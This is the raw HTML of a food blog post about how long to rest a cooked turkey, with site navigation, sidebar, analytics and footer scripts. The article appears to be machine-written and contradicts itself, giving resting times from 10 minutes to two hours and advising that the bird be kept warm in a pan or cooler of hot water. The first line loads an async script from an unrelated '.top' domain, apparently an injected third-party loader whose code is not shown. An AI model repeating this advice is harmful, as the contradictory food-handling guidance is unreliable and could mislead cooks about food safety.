	<script type="text/javascript" src="https://barajind.top/?te=gnqtemjsge5ha3ddf43temzy" async></script>
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1427824399252755"
     crossorigin="anonymous"></script>
	<meta name="google-site-verification" content="P2txnGXj_4sM6Pe_A5mzAVrP_WjsYHLMpla6ijzbDCo" />
	
</head>

</body>
</html>
<body class="wp-singular post-template-default single single-post postid-10767 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-architecture-building group-blog has-sidebar aa-prefix-pastu-">

	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
		<div id="page" class="site">
		<div id="header">
				<div class="top_bar py-2">
					<div class="container">
						<div class="row">
							<div class="col-lg-5 col-md-3 col-sm-3 align-self-center">
								<div class="linksbox">
																																																					</div>
							</div>
							<div class="col-lg-7 col-md-9 col-sm-9 align-self-center text-center text-md-right">
																	<span class="mr-3"><i class="fas fa-envelope mr-2"></i>info@pastureandpearl.com</span>
																															</div>
						</div>
					</div>
				</div>
			<div class="wrap_figure">
				<div class="menu_header py-2">
					<div class="container">
						<div class="row">
							<div class="col-lg-3 col-md-4 col-sm-4 col-9 align-self-center mb-2 mb-md-0">
								<div class="logo py-3 py-lg-0">
							        					            		<a href="https://pastureandpearl.com/" class="custom-logo-link" rel="home"><img width="327" height="250" src="https://pastureandpearl.com/wp-content/uploads/2022/08/cropped-pastureandpearl.com_.png" class="custom-logo" alt="Pastureandpearl.com" decoding="async" fetchpriority="high" srcset="https://pastureandpearl.com/wp-content/uploads/2022/08/cropped-pastureandpearl.com_.png 327w, https://pastureandpearl.com/wp-content/uploads/2022/08/cropped-pastureandpearl.com_-300x229.png 300w" sizes="(max-width: 327px) 100vw, 327px" /></a>						            					        
						                						                							    </div>
							</div>
							<div class="col-lg-9 col-md-8 col-sm-8 col-3 align-self-center">
																	<div class="toggle-menu gb_menu text-md-right">
										<button onclick="architecture_building_gb_Menu_open()" class="gb_toggle p-2"><i class="fas fa-ellipsis-h"></i><p class="mb-0">Menu</p></button>
									</div>
												   				
<div id="gb_responsive" class="nav side_gb_nav">
	<nav id="top_gb_menu" class="gb_nav_menu" role="navigation" aria-label="Menu">
		<div class="gb_navigation clearfix"><ul id="menu-menu-1" class="clearfix mobile_nav mb-0 px-0"><li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-34"><a href="https://pastureandpearl.com/">Home</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40"><a href="https://pastureandpearl.com/category/tutorials/">Tutorials</a></li>
<li id="menu-item-41" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41"><a href="https://pastureandpearl.com/category/food/">Food</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-42"><a href="https://pastureandpearl.com/category/kitchen/">Kitchen</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43"><a href="https://pastureandpearl.com/category/recipes/">Recipes</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44"><a href="https://pastureandpearl.com/category/restaurant/">Restaurant</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45"><a href="https://pastureandpearl.com/category/reviews/">Reviews</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46"><a href="https://pastureandpearl.com/category/secrets/">Secrets</a></li>
<li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://pastureandpearl.com/about-us/">About us</a></li>
<li id="menu-item-40981" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40981"><a href="https://pastureandpearl.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>		<a href="javascript:void(0)" class="closebtn gb_menu" onclick="architecture_building_gb_Menu_close()">x<span class="screen-reader-text">Close Menu</span></a>
	</nav>	
</div>							</div>
						</div>
					</div>
				</div>
			</div>
		</div>

<main id="content" class="mt-5">
	<div class="container">
		<div class="content-area entry-content">
			<div id="main" class="site-main" role="main">
		       	<div class="row m-0">
		    		<div class="content_area col-lg-8 col-md-8">
				    	<section id="post_section">
							
<div id="single-post-section" class="single-post-page entry-content">
	<div id="post-10767" class="post-10767 post type-post status-publish format-standard has-post-thumbnail hentry category-kitchen tag-choose-place-turkey tag-keep-your-turkey tag-resting-time-turkey tag-turkeys-need-rest">
		<div class="postbox smallpostimage">
	        <div class="padd-box">
	        	<h2>How Long To Rest Turkey After Cooking</h2>
            	<img width="800" height="600" src="https://pastureandpearl.com/wp-content/uploads/2022/11/how-long-to-rest-turkey-after-cooking1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="How Long To Rest Turkey After Cooking" decoding="async" srcset="https://pastureandpearl.com/wp-content/uploads/2022/11/how-long-to-rest-turkey-after-cooking1.jpg 800w, https://pastureandpearl.com/wp-content/uploads/2022/11/how-long-to-rest-turkey-after-cooking1-300x225.jpg 300w, https://pastureandpearl.com/wp-content/uploads/2022/11/how-long-to-rest-turkey-after-cooking1-768x576.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />        		<div class="date-box my-3">
        			        			        			      					<span class="entry-comments"><i class="fas fa-comments mr-2"></i> 0 Comments</span>
      				    			</div>
            	<p><p><center><iframe width="560" height="315" src="https://www.youtube.com/embed/f_YmsHuhcCE" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></center></p>
<p>Cooking a turkey is a big job, but the end result is definitely worth it! Once your turkey is cooked, you&#8217;ll need to let it rest for a while so the juices can redistribute. How long you should wait depends on the size of your turkey.</p>
<p>For a turkey that&#8217;s 10 to 12 pounds, allow at least 30 minutes of resting time. For a turkey that&#8217;s 12 to 14 pounds, allow 45 minutes to an hour of resting time. And for a turkey that&#8217;s 14 to 18 pounds, allow 1 to 1 1/2 hours of resting time.</p><div class="pastu-content" id="pastu-1739984421">
<div id="container-34e8a546953d0aee9248a14773e6330c"></div></div>
<p>If you&#8217;re not sure how long your turkey should rest, use a meat thermometer to make sure the turkey has reached an internal temperature of 165 degrees Fahrenheit. Once it has, you can safely remove it from the oven and let it rest.</p>
<p>During the resting time, the turkey will continue to cook, so make sure you don&#8217;t let it rest for too long or it may become overcooked. Enjoy your delicious Thanksgiving feast!</p>
<div id="toc_container" class="no_bullets"><p class="toc_title">Contents</p><ul class="toc_list"><li><a href="#Do_turkeys_need_to_rest_after_cooking"><span class="toc_number toc_depth_1">1</span> Do turkeys need to rest after cooking?</a></li><li><a href="#How_do_I_keep_my_turkey_warm_while_resting"><span class="toc_number toc_depth_1">2</span> How do I keep my turkey warm while resting?</a></li><li><a href="#Can_I_rest_my_turkey_for_2_hours"><span class="toc_number toc_depth_1">3</span> Can I rest my turkey for 2 hours?</a></li><li><a href="#How_long_is_too_long_to_rest_a_turkey"><span class="toc_number toc_depth_1">4</span> How long is too long to rest a turkey?</a></li><li><a href="#How_long_should_a_turkey_rest_after_coming_out_of_the_oven"><span class="toc_number toc_depth_1">5</span> How long should a turkey rest after coming out of the oven?</a></li><li><a href="#How_do_you_keep_a_turkey_warm_without_drying_it_out"><span class="toc_number toc_depth_1">6</span> How do you keep a turkey warm without drying it out?</a></li><li><a href="#Do_you_cover_turkey_while_resting"><span class="toc_number toc_depth_1">7</span> Do you cover turkey while resting?</a></li></ul></div>
<h2><span id="Do_turkeys_need_to_rest_after_cooking">Do turkeys need to rest after cooking?</span></h2>
<p>Do turkeys need to rest after cooking?</p>
<p>The simple answer to this question is yes, turkeys do need to rest after cooking. This is because when turkeys are cooked, the juices and flavors inside the bird cook and redistribute throughout the meat. If the turkey is sliced or carved immediately after cooking, the juices and flavors will run out of the meat and onto the cutting board. By resting the turkey for 10-15 minutes after cooking, the juices have a chance to re-absorb back into the meat, resulting in a juicier and more flavorful bird.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://pastureandpearl.com/cooking-14-lb-turkey/" target="_blank" rel="dofollow" class="ubbf23a5586853466c55f764642c3573f"><!-- INLINE RELATED POSTS 1/3 //--><style> .ubbf23a5586853466c55f764642c3573f , .ubbf23a5586853466c55f764642c3573f .postImageUrl , .ubbf23a5586853466c55f764642c3573f .centered-text-area { min-height: 80px; position: relative; } .ubbf23a5586853466c55f764642c3573f , .ubbf23a5586853466c55f764642c3573f:hover , .ubbf23a5586853466c55f764642c3573f:visited , .ubbf23a5586853466c55f764642c3573f:active { border:0!important; } .ubbf23a5586853466c55f764642c3573f .clearfix:after { content: ""; display: table; clear: both; } .ubbf23a5586853466c55f764642c3573f { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #E67E22; } .ubbf23a5586853466c55f764642c3573f:active , .ubbf23a5586853466c55f764642c3573f:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #D35400; } .ubbf23a5586853466c55f764642c3573f .centered-text-area { width: 100%; position: relative; } .ubbf23a5586853466c55f764642c3573f .ctaText { border-bottom: 0 solid #fff; color: #ECF0F1; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .ubbf23a5586853466c55f764642c3573f .postTitle { color: #2C3E50; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .ubbf23a5586853466c55f764642c3573f .ctaButton { background-color: #D35400!important; color: #ECF0F1; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(https://pastureandpearl.com/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .ubbf23a5586853466c55f764642c3573f:hover .ctaButton { background-color: #E67E22!important; } .ubbf23a5586853466c55f764642c3573f .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .ubbf23a5586853466c55f764642c3573f .ubbf23a5586853466c55f764642c3573f-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .ubbf23a5586853466c55f764642c3573f:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="ubbf23a5586853466c55f764642c3573f-content"><span class="ctaText">See also</span>&nbsp; <span class="postTitle">Cooking 14 Lb Turkey</span></div></div></div><div class="ctaButton"></div></a></div><p><center><iframe width="560" height="315" src="https://www.youtube.com/embed/_DB0bMJh0uE" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></center></p>
<h2><span id="How_do_I_keep_my_turkey_warm_while_resting">How do I keep my turkey warm while resting?</span></h2>
<p>Many people are unsure of how to keep their turkey warm while resting. In this article, we will explain how to do this.</p>
<p>There are a few things that you can do to keep your turkey warm while it is resting. One option is to place the turkey in a roasting pan and fill the pan with hot water. You can also place the turkey in a large insulated container, such as a cooler, and fill the cooler with hot water.</p>
<p>If you choose to place the turkey in a roasting pan, you will need to keep a close eye on the water level. You will need to replenish the water as it cools. If you choose to place the turkey in a cooler, you will need to keep an eye on the temperature of the water. You will need to add hot water as needed to keep the temperature at or above 140 degrees Fahrenheit.</p>
<p>It is important to note that you should not place the turkey in the refrigerator to keep it warm. The refrigerator is not a safe place to keep food at or above 140 degrees Fahrenheit.</p>
<h2><span id="Can_I_rest_my_turkey_for_2_hours">Can I rest my turkey for 2 hours?</span></h2>
<p>Can I rest my turkey for 2 hours?</p>
<p><center><iframe loading="lazy" width="560" height="315" src="https://www.youtube.com/embed/FOvaOpvn64I" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></center></p>
<p>You can, but it&#8217;s not really necessary. Many people believe that resting a turkey for 2 hours will result in juicier meat, but that&#8217;s not really the case. The meat will be juicier if you cook it properly, and resting it for 2 hours won&#8217;t do anything to improve the quality of your bird.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://pastureandpearl.com/cooking-tips-our-staff-swears-by/" target="_blank" rel="dofollow" class="uf664bbca8a87a1741250defe4d973c32"><!-- INLINE RELATED POSTS 2/3 //--><style> .uf664bbca8a87a1741250defe4d973c32 , .uf664bbca8a87a1741250defe4d973c32 .postImageUrl , .uf664bbca8a87a1741250defe4d973c32 .centered-text-area { min-height: 80px; position: relative; } .uf664bbca8a87a1741250defe4d973c32 , .uf664bbca8a87a1741250defe4d973c32:hover , .uf664bbca8a87a1741250defe4d973c32:visited , .uf664bbca8a87a1741250defe4d973c32:active { border:0!important; } .uf664bbca8a87a1741250defe4d973c32 .clearfix:after { content: ""; display: table; clear: both; } .uf664bbca8a87a1741250defe4d973c32 { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #E67E22; } .uf664bbca8a87a1741250defe4d973c32:active , .uf664bbca8a87a1741250defe4d973c32:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #D35400; } .uf664bbca8a87a1741250defe4d973c32 .centered-text-area { width: 100%; position: relative; } .uf664bbca8a87a1741250defe4d973c32 .ctaText { border-bottom: 0 solid #fff; color: #ECF0F1; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .uf664bbca8a87a1741250defe4d973c32 .postTitle { color: #2C3E50; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .uf664bbca8a87a1741250defe4d973c32 .ctaButton { background-color: #D35400!important; color: #ECF0F1; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(https://pastureandpearl.com/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .uf664bbca8a87a1741250defe4d973c32:hover .ctaButton { background-color: #E67E22!important; } .uf664bbca8a87a1741250defe4d973c32 .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .uf664bbca8a87a1741250defe4d973c32 .uf664bbca8a87a1741250defe4d973c32-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .uf664bbca8a87a1741250defe4d973c32:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="uf664bbca8a87a1741250defe4d973c32-content"><span class="ctaText">See also</span>&nbsp; <span class="postTitle">Cooking Tips Our Staff Swears By</span></div></div></div><div class="ctaButton"></div></a></div><p>However, if you&#8217;re going to be serving your turkey for a large gathering, it might be a good idea to rest it for 2 hours. This will give you time to prepare other dishes and set the table. Just be sure to cover the turkey with foil or a lid to keep it warm.</p>
<h2><span id="How_long_is_too_long_to_rest_a_turkey">How long is too long to rest a turkey?</span></h2>
<p>How long to rest a turkey? This is a question that is often asked around Thanksgiving time. The answer, however, is not so simple.</p>
<p>The recommended amount of time to rest a turkey is about 30 minutes. This is enough time for the juices to redistribute throughout the meat. If you rest the turkey for too long, the juices will start to flow out and the meat will become dry.</p>
<p>If you are pressed for time, you can rest the turkey for up to an hour. Just be sure to keep an eye on it, and if the juices start to flow out, it&#8217;s time to carve.</p>
<h2><span id="How_long_should_a_turkey_rest_after_coming_out_of_the_oven">How long should a turkey rest after coming out of the oven?</span></h2>
<p><center><iframe loading="lazy" width="560" height="315" src="https://www.youtube.com/embed/VfWiRpZIb-Y" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></center></p>
<p>It&#8217;s important to let your turkey rest after it comes out of the oven. How long you should wait depends on the size of your turkey. A general rule of thumb is to wait about 20 minutes per pound. For example, if your turkey weighs 10 pounds, you should wait about two hours before carving it.</p>
<h2><span id="How_do_you_keep_a_turkey_warm_without_drying_it_out">How do you keep a turkey warm without drying it out?</span></h2>
<p>With Thanksgiving just around the corner, many families are gearing up for their big feast. But if you&#8217;re like many people, you may be wondering how to keep your turkey from drying out while it&#8217;s warming up. Here are a few tips to help you out.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://pastureandpearl.com/cooking-time-for-deep-fried-turkey/" target="_blank" rel="dofollow" class="ud6af871a37d71db8dc07c08083093ec5"><!-- INLINE RELATED POSTS 3/3 //--><style> .ud6af871a37d71db8dc07c08083093ec5 , .ud6af871a37d71db8dc07c08083093ec5 .postImageUrl , .ud6af871a37d71db8dc07c08083093ec5 .centered-text-area { min-height: 80px; position: relative; } .ud6af871a37d71db8dc07c08083093ec5 , .ud6af871a37d71db8dc07c08083093ec5:hover , .ud6af871a37d71db8dc07c08083093ec5:visited , .ud6af871a37d71db8dc07c08083093ec5:active { border:0!important; } .ud6af871a37d71db8dc07c08083093ec5 .clearfix:after { content: ""; display: table; clear: both; } .ud6af871a37d71db8dc07c08083093ec5 { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #E67E22; } .ud6af871a37d71db8dc07c08083093ec5:active , .ud6af871a37d71db8dc07c08083093ec5:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #D35400; } .ud6af871a37d71db8dc07c08083093ec5 .centered-text-area { width: 100%; position: relative; } .ud6af871a37d71db8dc07c08083093ec5 .ctaText { border-bottom: 0 solid #fff; color: #ECF0F1; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .ud6af871a37d71db8dc07c08083093ec5 .postTitle { color: #2C3E50; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .ud6af871a37d71db8dc07c08083093ec5 .ctaButton { background-color: #D35400!important; color: #ECF0F1; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(https://pastureandpearl.com/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .ud6af871a37d71db8dc07c08083093ec5:hover .ctaButton { background-color: #E67E22!important; } .ud6af871a37d71db8dc07c08083093ec5 .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .ud6af871a37d71db8dc07c08083093ec5 .ud6af871a37d71db8dc07c08083093ec5-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .ud6af871a37d71db8dc07c08083093ec5:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="ud6af871a37d71db8dc07c08083093ec5-content"><span class="ctaText">See also</span>&nbsp; <span class="postTitle">Cooking Time For Deep Fried Turkey</span></div></div></div><div class="ctaButton"></div></a></div><p>One of the best ways to keep your turkey from drying out is to cook it slowly. You can do this by roasting it in the oven at a low temperature. Or, if you&#8217;re using a slow cooker, cook it on low setting.</p>
<p>Another way to keep your turkey from drying out is to baste it with a sauce or gravy. This will help to keep it moist and juicy.</p>
<p>You can also cover your turkey with a tent of foil while it&#8217;s warming up. This will help to keep the heat in and prevent the turkey from drying out.</p>
<p>Finally, make sure to let your turkey rest for at least 20 minutes before serving. This will give the juices a chance to redistribute, and it will be much more moist and tender.</p>
<h2><span id="Do_you_cover_turkey_while_resting">Do you cover turkey while resting?</span></h2>
<p>Some cooks cover their turkeys with foil or a lid while they are resting, in order to keep them warm. Others believe that the coverings interfere with the turkey&#8217;s ability to &#8220;self-baste&#8221; and recommend against using them. There is no right or wrong answer; it is up to the cook to decide what is best for their turkey.</p>
</p>
	        </div>
	      	<div class="clearfix"></div> 
	  	</div>
	</div>
</div>Tags: <a href="https://pastureandpearl.com/tag/choose-place-turkey/" rel="tag">choose place turkey</a>, <a href="https://pastureandpearl.com/tag/keep-your-turkey/" rel="tag">keep your turkey</a>, <a href="https://pastureandpearl.com/tag/resting-time-turkey/" rel="tag">resting time turkey</a>, <a href="https://pastureandpearl.com/tag/turkeys-need-rest/" rel="tag">turkeys need rest</a>
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://pastureandpearl.com/which-chinese-restaurants-deliver/" rel="prev"><span class="screen-reader-text">Previous Post</span><span aria-hidden="true" class="nav-subtitle">Previous</span></a></div><div class="nav-next"><a href="https://pastureandpearl.com/cooking-time-for-smoked-ribs/" rel="next"><span class="screen-reader-text">Next Post</span><span aria-hidden="true" class="nav-subtitle">Next</span> </a></div></div>
	</nav>						</section>
					</div>
											<div id="sidebar" class="col-lg-4 col-md-4"><section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://pastureandpearl.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-3" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><div class="widget mks_author_widget"><h2 class="widgettitle">About me</h2>
	<img alt='' src='https://pastureandpearl.com/wp-content/uploads/2022/08/avatar_user_2_1661427377-300x300.jpeg' srcset='https://pastureandpearl.com/wp-content/uploads/2022/08/avatar_user_2_1661427377-600x600.jpeg 2x' class='avatar avatar-300 photo' height='300' width='300' />	
  <h3>Lee Mickelson</h3>
		<p>I'm a food blogger and I love to cook and eat! I love trying new recipes and exploring different cuisines. I'm also a big fan of healthy eating, and I love sharing tips and recipes for healthy and delicious food.</p>
	

</div></div></div>
</section><section id="block-8" class="widget widget_block">
<hr class="wp-block-separator has-alpha-channel-opacity"/>
</section><section id="block-4" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<blockquote class="wp-block-quote is-layout-flow wp-block-quote-is-layout-flow">
<p>We regret to inform our customers that our restaurant is closed and we are no longer taking reservations. However, we would like to invite our customers to visit our <a href="https://pastureandpearl.com/" data-type="URL" data-id="https://pastureandpearl.com/" target="_blank" rel="noreferrer noopener">review site</a>, where they can leave feedback about their dining experience. Thank you for your understanding.</p>
<cite>Lee Mickelson</cite></blockquote>
</div></div>
</section><section id="block-10" class="widget widget_block"></section></div>
									</div>
			</div>
		</div>
	</div>
</main>

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="copyright">
			<div class="container footer-content">
				
<aside class="widget-area" role="complementary">
	<div class="row">
		<div class="widget-column footer-widget-1 col-lg-3 col-md-3">
			<section id="block-7" class="widget widget_block"></section>		</div>
		<div class="widget-column footer-widget-2 col-lg-3 col-md-3">
			<section id="block-9" class="widget widget_block"><!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; var z = null;m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(90105072, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); </script> <noscript><div><img decoding="async" src="https://mc.yandex.ru/watch/90105072" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->

</section>		</div>	
		<div class="widget-column footer-widget-3 col-lg-3 col-md-3">
					</div>
		<div class="widget-column footer-widget-4 col-lg-3 col-md-3">
					</div>
	</div>
</aside>			</div>
		</div>
		<div class="site-info py-4 text-center">
	
</div>
				<div class="scroll-top">
			<button type=button id="architecture-building-scroll-to-top" class="scrollup"><i class="fas fa-chevron-up"></i></button>
		</div>
				<p align="middle"><a href="https://pastureandpearl.com/privacy-policy/" target="_blank" rel="nofollow noopener">Privacy Policy</a>   |<br>
<a href="https://pastureandpearl.com/terms-of-use/" target="_blank" rel="nofollow noopener">Terms of Use</a>    |<br>
<a href="https://tpastureandpearl.com/ccpa-california-consumer-privacy-act/" target="_blank" rel="nofollow noopener">California Consumer Privacy Act</a>    |<br>
<a href="https://pastureandpearl.com/dmca/" target="_blank" rel="nofollow noopener">DMCA</a>|<br>
<a href="/about-us/" target="_blank" rel="nofollow noopener">About us</a></p>
		
	</footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/architecture-building/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
//# sourceURL=toc-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pastureandpearl.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106" id="toc-front-js"></script>
<script type="text/javascript" src="https://pastureandpearl.com/wp-content/plugins/wplegalpages/admin/js/jquery.cookie.min.js?ver=3.2.5" id="wp-legal-pages-jquery-cookie-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://pastureandpearl.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://pastureandpearl.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
</body>
</html>

<!-- Dynamic page generated in 0.548 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-19 06:18:21 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
